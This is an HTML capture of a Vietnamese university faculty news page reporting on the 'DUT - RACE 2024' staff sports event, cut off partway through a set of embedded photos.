

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fpm.edu.vn/tin-tuc/chi-tiet/Welcome-to-FPM-2283
body_size: 54112
content:


<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml">
<head><meta charset="utf-8" />
    <meta name="description" content="Khoa quản lý dự án - Trường Đại học Bách khoa - Đại học Đà Nẵng"/>
	<meta name="keywords" content="Khoa quản lý dự án, đại học bách khoa, DUT, FPM, quan ly du an, dai hoc bach khoa, Faculty of Project Management, University of Science and Technology, University of Da Nang" /><meta name="author" content="WiseOffice.NET - Vinawise" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" /><title>
	
    Khoa quản lý dự án - Trường Đại học Bách khoa - Đại học Đà Nẵng
</title>
    <script>
        var langView = "vi-VN";
    </script>
    <link rel="stylesheet" type="text/css" href="/css/bootstrap.min.css" /><link rel="stylesheet" type="text/css" href="/css/plugins.css" />
    <script src="/js/jquery-1.11.2.min.js"></script>
    <script src="/js/jquery-migrate-1.2.1.min.js"></script>
    <script src="/js/bootstrap.min.js"></script>
    <script src="/js/jquery-plugin/jquery.ellipsis.js"></script>
    <script src="/js/sliderengine/amazingslider.js"></script>
    <link rel="stylesheet" type="text/css" href="/js/sliderengine/amazingslider-1.css" />
    <script src="/js/sliderengine/initslider-1.js"></script>
    <script src="/js/application.js"></script>
    <link rel="stylesheet" type="text/css" href="/css/application_layout.css" /><link id="FontGoogle" rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,300,600,400&amp;subset=latin,latin-ext,vietnamese" />
    <script type="text/javascript">var switchTo5x=true;</script>
    <script type="text/javascript" src="http://w.sharethis.com/button/buttons.js"></script>
    <script type="text/javascript">stLight.options({publisher: "4f0b622a-6b27-4f60-bb97-f3e51cbb3014", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
    <style>
        #slidedata{
            display: none;
        }
    </style>
    

















    
    <script src="/js/terminology_define.js"></script>
    <script src="/js/lang/vi-VN.js"></script>
    <script src="/js/lang/en-US.js"></script>
</head>
<body>
    <div id="fb-root"></div>
    <script>(function(d, s, id) {
      var js, fjs = d.getElementsByTagName(s)[0];
      if (d.getElementById(id)) return;
      js = d.createElement(s); js.id = id;
      js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.4";
      fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));</script>
    <script src="https://apis.google.com/js/platform.js" async defer>
	  {lang: 'vi'}
	</script>

    <form method="post" action="./Welcome-to-FPM-2283" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]/dCBnaeG7r2EgYyZhYWN1dGU7YyB2aSZlY2lyYztuIGNo4bupYywgcXVhIMSRJm9hY3V0ZTsgdGjhu4MgaGnhu4duIHPhu6ljIG3huqFuaCBj4bunYSBz4buxIMSRbyZhZ3JhdmU7biBr4bq/[base64]/[base64]/[base64]/[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['form1'];
if (!theForm) {
    theForm = document.form1;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="F3EA2806" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAANmXg9Ryuru0ulnRz0sgwENGNtHxHSNuiGUtxxU62O6/QZq8lZtieriGzN20aX8GxpNjR7UoOZHQUOLQHxIB9AAVRFIPw==" />
</div>
        <div id="site-wrapper">
    	    <div class="hidden-xs hidden-sm">
        	    <div class="top-head mainbgcolor">
                    <div class="container">
                        <div class="pull-left">
                            <a href="/tin-tuc" class="head-link" lang="generic.newsandevents">Tin tức & Sự kiện</a>
                            <a href="/thong-bao" class="head-link" lang="generic.notifications">Thông báo</a>
                            <a href="/lich-tuan" class="head-link" lang="generic.weeklycalendar">Lịch tuần</a>
							<a href="http://dangky.fpm.edu.vn" target="_blank" class="head-link" lang="generic.registerthesubject">Đăng ký đề tài</a>
                            <a href="http://www.dut.udn.vn" target="_blank" class="head-link">Trường ĐHBK</a>
							<a href="/sinh-vien-tiem-nang" class="head-link" lang="generic.singvientiemnang">Sinh viên tiềm năng</a>
                        </div>
                        <div class="pull-right">
                    
                            <div class="linkwithsubmenu-container">
                                <a href="/trang-chu" class="head-link" lang="generic.home">Trang chủ</a>
                            </div>
                            <div class="linkwithsubmenu-container">
                                <a href="/cuu-sinh-vien" class="head-link" lang="generic.alumni">Cựu sinh viên</a>
                            </div>
                            <div class="linkwithsubmenu-container">
                                <a href="/sinh-vien" class="head-link" lang="generic.students">Sinh viên</a>
                            </div>
                            <div class="linkwithsubmenu-container">
                                <a href="/video" class="head-link">Video <img src="/img/views/icon-new.gif" id="iconnewsvideo" style="height: 90%; width: auto; display: inline-block;" /></a>
                            </div>
                            <div class="linkwithsubmenu-container" style="display: none;">
                                <a href="/hinh-anh" class="head-link" lang="generic.imaging">Hình ảnh</a>
                            </div>
                            <div class="linkwithsubmenu-container">
                                <a href="/lien-he" class="head-link" lang="generic.contact">Liên hệ</a>
                            </div>
                            <div class="linkwithsubmenu-container">
                                <a id="langEn" href="javascript:__doPostBack(&#39;ctl00$langEn&#39;,&#39;&#39;)">English</a>
                            </div>
                        </div>
                    </div>
                </div>
                <!--headlogo -->
            
                    <div class="head-2">
                        <div class="container ">
                            <div class="logo-site pull-left">
                        	    <a href="/trang-chu"><img src="/img/views/Logo-DHBK-DN.png" /></a>
                            </div>
                            <div class="pull-right">
                                <div class="searchbox-wrap pull-right">
                                    <div class="input-group">
                                        <input type="text" class="form-control searchinput" lang="generic.searchplaceholder" targetattr="placeholder" placeholder="Tuyển sinh, lịch học, học bổng,..." />
                                        <div class="input-group-btn">
                                            <button type="button" class="btn btn-primary btn-searchinput">&nbsp;&nbsp;<i class="hi hi-search"></i>&nbsp;&nbsp;</button>
                                        </div>
                                    </div>
                                </div>
                                <div class="clearfix"></div>
                                <div class="main-menu-wrap">
                                    <ul>
                                    
                                        <li class="linkwithsubmenu-container">
                                            <a href="/gioi-thieu" lang="generic.intro">Giới thiệu</a>
                                            <div class="sub-menu-top">
                                                <ul class="mainbgcolor">
                                                    
                                                            <li><a href="/gioi-thieu/Gioi-thieu-chung-51"><i class="fa fa-caret-right"></i>&nbsp;Giới thiệu chung</a></li>
                                                        
                                                            <li><a href="/gioi-thieu/Lich-su-hinh-thanh-52"><i class="fa fa-caret-right"></i>&nbsp;Lịch sử hình thành</a></li>
                                                        
                                                            <li><a href="/gioi-thieu/Tam-nhin-va-Su-menh-334"><i class="fa fa-caret-right"></i>&nbsp;Tầm nhìn và Sứ mệnh</a></li>
                                                        
                                                            <li><a href="/gioi-thieu/Co-cau-to-chuc-476"><i class="fa fa-caret-right"></i>&nbsp;Cơ cấu tổ chức</a></li>
                                                        
                                                            <li><a href="/gioi-thieu/Doi-ngu-can-bo-2327"><i class="fa fa-caret-right"></i>&nbsp;Đội ngũ cán bộ</a></li>
                                                        
                                                </ul>
                                            </div>
                                        </li>
                                        <li class="linkwithsubmenu-container">
                                            <a href="/dao-tao/post/dai-hoc" lang="generic.training">Đào tạo</a>
                                            <div class="sub-menu-top">
                                                <ul class="mainbgcolor">
                                                    
                                                    <li><a href="/dao-tao/post/dai-hoc"><i class="fa fa-caret-right"></i>&nbsp;<span lang="generic.daotaodaihoc">Đào tạo Đại học</span></a></li>
                                                    <li><a href="/dao-tao/post/sau-dai-hoc"><i class="fa fa-caret-right"></i>&nbsp;<span lang="generic.daotaosaudaihoc">Đào tạo sau Đại học</span></a></li>
                                                    <li><a href="/dao-tao/post/ngan-han"><i class="fa fa-caret-right"></i>&nbsp;<span lang="generic.daotaonganhan">Đào tạo ngắn hạn</span></a></li>
                                                    <li><a href="/dao-tao/post/tuyen-sinh"><i class="fa fa-caret-right"></i>&nbsp;<span lang="generic.tuyensinh">Tuyển sinh</span></a></li>
                                                    <li><a href="/dao-tao/quy-dinh-quy-che"><i class="fa fa-caret-right"></i>&nbsp;<span lang="generic.quydinhquyche">Quy định-Quy chế</span></a></li>
                                                    <li><a href="/dao-tao/bieu-mau"><i class="fa fa-caret-right"></i>&nbsp;<span lang="generic.bieumau">Biểu mẫu</span></a></li>
                                                </ul>
                                            </div>
                                        </li>
                                        <li class="linkwithsubmenu-container">
                                            <a href="/nghien-cuu-khoa-hoc" lang="generic.scientificresearch">Nghiên cứu khoa học</a>
                                            <div class="sub-menu-top">
                                                <ul class="mainbgcolor">
                                                    
                                                            <li><a href="/nghien-cuu-khoa-hoc/NCKH-Sinh-vien-1196"><i class="fa fa-caret-right"></i>&nbsp;NCKH Sinh viên</a></li>
                                                        
                                                            <li><a href="/nghien-cuu-khoa-hoc/NCKH-Giang-vien-1197"><i class="fa fa-caret-right"></i>&nbsp;NCKH Giảng viên</a></li>
                                                        
                                                            <li><a href="/nghien-cuu-khoa-hoc/Cong-bo-cong-trinh-NCKH-1198"><i class="fa fa-caret-right"></i>&nbsp;Công bố công trình NCKH</a></li>
                                                        
                                                            <li><a href="/nghien-cuu-khoa-hoc/Linh-vuc-nghien-cuu-1201"><i class="fa fa-caret-right"></i>&nbsp;Lĩnh vực nghiên cứu</a></li>
                                                        
                                                 </ul>
                                            </div>
                                        
                                        </li>
                                        <li class="linkwithsubmenu-container">
                                            <a href="javascript:void(0);" lang="generic.internationalcooperation">HỢP TÁC QUỐC TẾ</a>
                                            <div class="sub-menu-top">
                                                <ul class="mainbgcolor">
                                                    <li><a href="/hop-tac-quoc-te/chuong-trinh-lien-ket"><i class="fa fa-caret-right"></i>&nbsp;<span lang="generic.chuongtrinhlienket">Chương trình liên kết</span></a></li>
                                                    <li><a href="/hop-tac-quoc-te/mang-luoi-lien-ket"><i class="fa fa-caret-right"></i>&nbsp;<span lang="generic.mangluoilienket">Mạng lưới liên kết</span></a></li>
                                                
                                                 </ul>
                                            </div>
                                        </li>
                                        <li class="linkwithsubmenu-container">
                                            <a href="/so-lieu-thong-ke" lang="generic.statistics">SỐ LIỆU THỐNG KÊ</a>
                                        </li>
                                    </ul>
                                    <div class="clearfix"></div>
                                </div>
                            </div>
                            <div class="clearfix"></div>
                        </div>
                    </div>
                <!--End headlogo -->
            
            </div>
        
            <div class="hidden-md hidden-lg">
        	    <div class="navbar-header mainbgcolor">
                  <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                    <span class="sr-only">Toggle navigation</span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                  </button>
                  <a class="navbar-brand" href="#">
              	    <img src="/img/views/Logo-DHBK-DN.jpg" />
                    <span lang="generic.copyright">KHOA QUẢN LÝ DỰ ÁN</span>
                   </a>
                </div>
                <div class="navbar-collapse collapse mainbgcolor" id="bs-example-navbar-collapse-1">
                  <div class="navbar-form navbar-left" role="search">
                    <div class="input-group">
                        <input type="text" class="form-control searchinput" lang="generic.searchplaceholder" targetattr="placeholder" placeholder="Nhập từ khoá tìm kiếm..." />
                        <div class="input-group-btn">
                            <button type="button" class="btn btn-primary btn-searchinput" style="background-color: #FFF684; color: #0307CD;">&nbsp;&nbsp;<i class="hi hi-search"></i>&nbsp;&nbsp;</button>
                        </div>
                    </div>
                  </div>
                  <ul class="nav navbar-nav">
              	    <li><a href="/trang-chu"><i class="fa fa-caret-right"></i>&nbsp;<span lang="generic.home">Trang chủ</span></a></li>
                    <li class="dropdown">
                      <a href="/gioi-thieu" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                  	    <i class="fa fa-caret-right"></i>&nbsp;<span lang="generic.intro">Giới thiệu</span>
                      </a>
                      <ul class="dropdown-menu">
                        
                                <li><a href="/gioi-thieu/Gioi-thieu-chung-51"><i class="fa fa-caret-right"></i>&nbsp;Giới thiệu chung</a></li>
                            
                                <li><a href="/gioi-thieu/Lich-su-hinh-thanh-52"><i class="fa fa-caret-right"></i>&nbsp;Lịch sử hình thành</a></li>
                            
                                <li><a href="/gioi-thieu/Tam-nhin-va-Su-menh-334"><i class="fa fa-caret-right"></i>&nbsp;Tầm nhìn và Sứ mệnh</a></li>
                            
                                <li><a href="/gioi-thieu/Co-cau-to-chuc-476"><i class="fa fa-caret-right"></i>&nbsp;Cơ cấu tổ chức</a></li>
                            
                                <li><a href="/gioi-thieu/Doi-ngu-can-bo-2327"><i class="fa fa-caret-right"></i>&nbsp;Đội ngũ cán bộ</a></li>
                            
                      </ul>
                    </li>
                
                    <li class="dropdown">
                      <a href="/dao-tao" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                  	    <i class="fa fa-caret-right"></i>&nbsp; <span lang="generic.training">Đào tạo</span>
                      </a>
                      <ul class="dropdown-menu">
                        

			<li><a href="/dao-tao/post/dai-hoc"><i class="fa fa-caret-right"></i>&nbsp;<span lang="generic.daotaodaihoc">Đào tạo Đại học</span></a></li>
                        <li><a href="/dao-tao/post/sau-dai-hoc"><i class="fa fa-caret-right"></i>&nbsp;<span lang="generic.daotaosaudaihoc">Đào tạo sau Đại học</span></a></li>
                        <li><a href="/dao-tao/post/ngan-han"><i class="fa fa-caret-right"></i>&nbsp;<span lang="generic.daotaonganhan">Đào tạo ngắn hạn</span></a></li>
                        <li><a href="/dao-tao/post/tuyen-sinh"><i class="fa fa-caret-right"></i>&nbsp;<span lang="generic.tuyensinh">Tuyển sinh</span></a></li>
                        <li><a href="/dao-tao/quy-dinh-quy-che"><i class="fa fa-caret-right"></i>&nbsp;<span lang="generic.quydinhquyche">Quy định-Quy chế</span></a></li>
                        <li><a href="/dao-tao/bieu-mau"><i class="fa fa-caret-right"></i>&nbsp;<span lang="generic.bieumau">Biểu mẫu</span></a></li>
                      </ul>
                    </li>
                
                    <li class="dropdown">
                      <a href="/nghien-cuu-khoa-hoc" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                  	    <i class="fa fa-caret-right"></i>&nbsp; <span lang="generic.scientificresearch">Nghiên cứu Khoa học</span>
                      </a>
                      <ul class="dropdown-menu">
                          <li><a href="/nghien-cuu-khoa-hoc">Tất cả bài viết</a></li>
                            
                                    <li><a href="/nghien-cuu-khoa-hoc/NCKH-Sinh-vien-1196"><i class="fa fa-caret-right"></i>&nbsp;NCKH Sinh viên</a></li>
                                
                                    <li><a href="/nghien-cuu-khoa-hoc/NCKH-Giang-vien-1197"><i class="fa fa-caret-right"></i>&nbsp;NCKH Giảng viên</a></li>
                                
                                    <li><a href="/nghien-cuu-khoa-hoc/Cong-bo-cong-trinh-NCKH-1198"><i class="fa fa-caret-right"></i>&nbsp;Công bố công trình NCKH</a></li>
                                
                                    <li><a href="/nghien-cuu-khoa-hoc/Linh-vuc-nghien-cuu-1201"><i class="fa fa-caret-right"></i>&nbsp;Lĩnh vực nghiên cứu</a></li>
                                
                      </ul>
                    </li>
                
                    <li class="dropdown">
                      <a href="javascript:void(0);" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                  	    <i class="fa fa-caret-right"></i>&nbsp; <span lang="generic.internationalcooperation">HỢP TÁC QUỐC TẾ</span>
                      </a>
                      <ul class="dropdown-menu">
                        <li><a href="/hop-tac-quoc-te/chuong-trinh-lien-ket"><i class="fa fa-caret-right"></i>&nbsp;<span lang="generic.chuongtrinhlienket">Chương trình liên kết</span></a></li>
                        <li><a href="/hop-tac-quoc-te/mang-luoi-lien-ket"><i class="fa fa-caret-right"></i>&nbsp;<span lang="generic.mangluoilienket">Mạng lưới liên kết</span></a></li>
                      </ul>
                    </li>
                
                    <li>
                      <a href="/so-lieu-thong-ke" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">
                  	    <i class="fa fa-caret-right"></i>&nbsp; <span lang="generic.statistics">SỐ LIỆU THỐNG KÊ</span>
                      </a>
                    </li>
                    <li><a href="/thong-bao"><i class="fa fa-caret-right"></i>&nbsp;<span lang="generic.notifications">Thông báo</span></a></li>
                    <li><a href="/tin-tuc"><i class="fa fa-caret-right"></i>&nbsp;<span lang="generic.newsandevents">Tin tức & sự kiện</span></a></li>
                    <li><a href="/lich-tuan"><i class="fa fa-caret-right"></i>&nbsp;<span lang="generic.weeklycalendar">Lịch tuần</span></a></li>
                    <li>
                            <a href="http://www.dut.udn.vn" target="_blank"><i class="fa fa-caret-right"></i>&nbsp;Trường ĐHBK</a>
                    </li>
					<li><a href="/sinh-vien-tiem-nang" lang="generic.singvientiemnang"><i class="fa fa-caret-right"></i>&nbsp;Sinh viên tiềm năng</a></li>
                    <li><a href="/video"><i class="fa fa-caret-right"></i>&nbsp;Video <img src="/img/views/icon-new.gif" id="imgnewsiconmb" style="height: 90%; width: auto; display: inline-block;" /></a></li>
                    <li><a href="/lien-he"><i class="fa fa-caret-right"></i>&nbsp;<span lang="generic.contact">Liên hệ</span></a></li>
					<li>
						<a id="langEnmb" href="javascript:__doPostBack(&#39;ctl00$langEnmb&#39;,&#39;&#39;)"><i class="fa fa-caret-right"></i>&nbsp;English</a>
					</li>
                  </ul>
              
                </div>
            </div>
        
            <!--Banner -->
                <div id="slidedata">
                    <div class="slide-site">
                        <!-- Insert to your webpage where you want to display the slider -->
                        <div id="amazingslider-wrapper-1" style="display:block;position:relative;max-width:100%;margin:0 auto;">
                            <div id="amazingslider-1" style="display:block;position:relative;margin:0 auto;">
                                <ul class="amazingslider-slides" style="display:none;">
                                    
                                            <li><a href="http://fpm.dut.udn.vn/thong-bao/chi-tiet/Tuyen-sinh-chuong-trinh-dao-tao-Thac-si-nganh-Quan-ly-Xay-dung-Khoa-48-nam-2024-2272"><img src="/imagesup/tuyển sinh-8.png" alt="Tuyển sinh chương trình đào tạo Thạc sĩ ngành Quản lý Xây dựng Khóa 48 năm 2024" /></a></li>
                                        
                                            <li><a href="http://fpm.dut.udn.vn/tin-tuc/chi-tiet/Recap-mot-dem-chay-bong-tai-Trai-khoa-%E2%80%9CSac-Viet%E2%80%9D-2024-2243"><img src="/imagesup/tuyển sinh copy-8.png" alt="Trại Khoa Truyền thống Sắc Việt (16-17/03/2024)" /></a></li>
                                        
                                </ul>
                            </div>
                        </div>
                        <!-- End of body section HTML codes -->
                    </div>
                </div>
            <!--End Banner -->
        
            <div class="content-wrapper container">
                
<div class="row">
    <div class="content-block col-lg-12 col-sm-12 col-md-12 col-xs-12">
        <div class="container-fluid">
            <div class="title-block detailtt col-lg-12 col-md-12 col-sm-12 col-sm-12">
            	<i class="fa fa-rss"></i> <span lang="generic.newsandevents">TIN TỨC & SỰ KIỆN</span>
                <div class="pull-right hidden-xs">
                    <ul class="breadcrumb breadcrumb-top">
                        <li><a href="/trang-chu" lang="generic.home">Trang chủ</a></li>
                        <li><a href="/tin-tuc" lang="generic.newsandevents">Tin tức & Sự kiện</a></li>
                        <li><a href='/tin-tuc/Tin-tuc-181'>Tin tức</a></li>
                    </ul>
                </div>
            </div>
            <div class="row">
                <div class="col-md-3 col-lg-3 hidden-md hidden-lg">
                    <ul class="categories-lst">
                        <li class="headlist"><span lang="generic.categories">DANH MỤC</span></li>
                        
        <li><a href="/tin-tuc/Tin-tuc-181">Tin tức</a></li>
    
        <li><a href="/tin-tuc/Hoc-tap-182">Học tập</a></li>
    
        <li><a href="/tin-tuc/Tuoi-tre-Khoa-QLDA-183">Tuổi trẻ Khoa QLDA</a></li>
    
        <li><a href="/tin-tuc/Mang-luoi-cuu-sinh-vien-1195">Mạng lưới cựu sinh viên</a></li>
    

                    </ul>
                    
                    <div class="hidden-sm hidden-xs">
                        
<div class="fastlink row">
    
        <!-- đăng ký đề tài -->
        <div class="link-item col-lg-12 col-md-12 col-sm-12 col-sm-12">
            <div><a href="http://dangky.fpm.edu.vn" target="_blank">






                <img src="/img/views/link-1.jpg" /></a></div>
        </div>
        <!-- văn bản tài liệu -->
        <div class="link-item col-lg-12 col-md-12 col-sm-12 col-sm-12">
            <div><a href="http://dut.udn.vn/VanbanPhapquy" target="_blank">
                <img src="/img/views/link-2.jpg" /></a></div>
        </div>
        <!-- Thư viện -->
        <div class="link-item col-lg-12 col-md-12 col-sm-12 col-sm-12">
            <div><a href="http://lib.dut.udn.vn/primo-explore/search?vid=dut" target="_blank">
                <img src="/img/views/link-3.jpg" /></a></div>
        </div>
        <!-- E learning -->
        <div class="link-item col-lg-12 col-md-12 col-sm-12 col-sm-12">
            <div><a href="http://lms.dut.udn.vn/login/index.php" target="_blank">
                <img src="/img/views/link-4.jpg" /></a></div>
        </div>
        <!-- Đăng ký tín chỉ -->
        <div class="link-item col-lg-12 col-md-12 col-sm-12 col-sm-12">
            <div><a href="http://sv.dut.udn.vn/" target="_blank">
                <img src="/img/views/link-5.jpg" /></a></div>
        </div>
        <!-- trang tuyển sinh-->
        <div class="link-item col-lg-12 col-md-12 col-sm-12 col-sm-12">
            <div><a href="http://dut.udn.vn/TuyenSinh2022" target="_blank">
                <img src="/img/views/link-6.jpg" /></a></div>
        </div>
        <!-- Tạp chị khoa học công nghệ -->
        <div class="link-item col-lg-12 col-md-12 col-sm-12 col-sm-12">
            <div><a href="https://jst-ud.vn/jst-ud" target="_blank">
                <img src="/img/views/link-7.jpg" /></a></div>
        </div>
    

</div>


                    </div>
                </div>
                
                <div class="col-md-9 col-lg-9 detailnews">
                	<div class="title-post" style="padding-bottom: 5px;">
                        <span id="ContentPlaceHolder1_txtName">Welcome to FPM</span>
                	</div>
                    <div class="news-dateupdated">
                        <i class="fa fa-calendar"></i>&nbsp;&nbsp;<span id="ContentPlaceHolder1_txtDateUpdated">10:28 23-04-2024</span>
                    </div>
                    <div class="facebooklike">
                    	<div class="fb-share-button" data-href="/tin-tuc/chi-tiet/Welcome-to-FPM-2283" data-layout="button"></div>
                        <div class="fb-like" data-layout="button_count" data-href="/tin-tuc/chi-tiet/Welcome-to-FPM-2283"></div>
                    </div>
                    <div></div>
                    <div class="post-content">
                        <div id="ContentPlaceHolder1_txtDescription" class="news-detail-desc">Giải thể thao phong tr&#224;o vi&#234;n chức - NLĐ chủ đề &quot;DUT - RACE 2024&quot; do C&#244;ng đo&#224;n Đại học Đ&#224; Nẵng - C&#244;ng đo&#224;n trường Đại học B&#225;ch Khoa tổ chức l&#224; một sự kiện thể thao đặc biệt, nơi những người giảng vi&#234;n, vi&#234;n chức c&#243; cơ hội thể hiện tinh thần đồng đội v&#224; khả năng chịu đựng qua c&#225;c m&#244;n thể thao kh&#225;c nhau.</div>
                        <div id="ContentPlaceHolder1_txtContent" class="main-news-content"><p dir="ltr"><span style="background-color:transparent; color:rgb(5, 5, 5); font-family:arial,sans-serif; font-size:11.5pt">Đ&acirc;y kh&ocirc;ng chỉ l&agrave; một cuộc thi về thể chất m&agrave; c&ograve;n l&agrave; một lễ hội của tinh thần, sự gắn kết giữa c&aacute;c vi&ecirc;n chức, qua đ&oacute; thể hiện sức mạnh của sự đo&agrave;n kết v&agrave; &yacute; ch&iacute; vươn l&ecirc;n. C&aacute;c hoạt động trong giải đua n&agrave;y kh&ocirc;ng chỉ giới hạn ở việc chạy đua, m&agrave; c&ograve;n bao gồm c&aacute;c m&ocirc;n thể thao đa dạng tạo điều kiện cho mọi người tham gia v&agrave; thể hiện khả năng của m&igrave;nh.</span></p>

<p dir="ltr"><span style="background-color:transparent; color:rgb(5, 5, 5); font-family:arial,sans-serif; font-size:11.5pt">Ở sự kiện lần n&agrave;y như mọi lần c&aacute;c giảng vi&ecirc;n, vi&ecirc;n chức của Khoa Quản l&yacute; Dự &aacute;n đ&atilde; tham gia hết m&igrave;nh thể hiện được tinh thần l&agrave;m việc nh&oacute;m, sự hỗ trợ lẫn nhau, v&agrave; khả năng l&atilde;nh đạo, đồng thời cũng l&agrave; dịp để họ nghỉ ngơi, thư gi&atilde;n sau những giờ l&agrave;m việc căng thẳng. Qua đ&oacute;, giải thể thao phong tr&agrave;o vi&ecirc;n chức - NLĐ DUT - RACE 2024 kh&ocirc;ng chỉ l&agrave; một sự kiện thể thao m&agrave; c&ograve;n l&agrave; một phần quan trọng trong việc x&acirc;y dựng v&agrave; ph&aacute;t triển văn h&oacute;a doanh nghiệp, tăng cường sức khỏe v&agrave; tạo động lực cho người lao động trong c&ocirc;ng việc v&agrave; cuộc sống.</span></p>

<div><img src="https://scontent.fdad3-6.fna.fbcdn.net/v/t39.30808-6/434197908_1174833227189101_3514603390036903068_n.jpg?stp=cp6_dst-jpg_s600x600&amp;_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=5f2048&amp;_nc_eui2=AeFIqaKIDwO50bVO5tZC18MRYHDStVKXM6ZgcNK1Upczpic5akmnh1s9Qn_MZJvLV8zVJzOIULIfvs-MzTKr20rP&amp;_nc_ohc=PoiaPPAJEDoAb6o7Kdj&amp;_nc_ht=scontent.fdad3-6.fna&amp;oh=00_AfCbzGP4kYpyrohL6IfMmQFIRi0V6iBey28KPCZ_42bjCA&amp;oe=662CFC2D" /><img src="https://scontent.fdad3-6.fna.fbcdn.net/v/t39.30808-6/434881814_1174833323855758_8256800200288475635_n.jpg?stp=cp6_dst-jpg_s600x600&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=5f2048&amp;_nc_eui2=AeEvkH_lU8IEDS2DMofyeyu9tYEh-nN4HYa1gSH6c3gdhmvxZPv2Z0Fc3NXacRbuGmkm1tSktvNsaEJP9zUBkf0I&amp;_nc_ohc=rw8kVObk3usAb7aEohH&amp;_nc_ht=scontent.fdad3-6.fna&amp;oh=00_AfCygALXfQ5ZN-0am2aYWnTdLooARhw1XZG-VOFYlrntIA&amp;oe=662CF7F5" /><img src="https://scontent.fdad3-6.fna.fbcdn.net/v/t39.30808-6/434881814_1174833323855758_8256800200288475635_n.jpg?stp=cp6_dst-jpg_s600x600&amp;_nc_cat=107&amp;ccb=1-7&amp;_nc_sid=5f2048&amp;_nc_eui2=AeEvkH_lU8IEDS2DMofyeyu9tYEh-nN4HYa1gSH6c3gdhmvxZPv2Z0Fc3NXacRbuGmkm1tSktvNsaEJP9zUBkf0I&amp;_nc_ohc=rw8kVObk3usAb7aEohH&amp;_nc_ht=scontent.fdad3-6.fna&amp;oh=00_AfCygALXfQ5ZN-0am2aYWnTdLooARhw1XZG-VOFYlrntIA&amp;oe=662CF7F5" /><img 